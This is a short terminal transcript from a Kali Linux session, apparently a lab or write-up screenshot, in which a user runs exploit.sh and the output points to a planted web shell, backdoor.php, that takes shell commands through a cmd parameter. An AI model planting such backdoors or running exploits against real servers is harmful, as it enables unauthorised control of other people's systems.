 root@Kali:~/Desktop# chmod +x exploit.sh
root@Kali:~/Desktop# ./exploit.sh
[+] Check /var/www/html/backdoor.php?cmd=[shell command, e.g. id]
root@Kali:~/Desktop#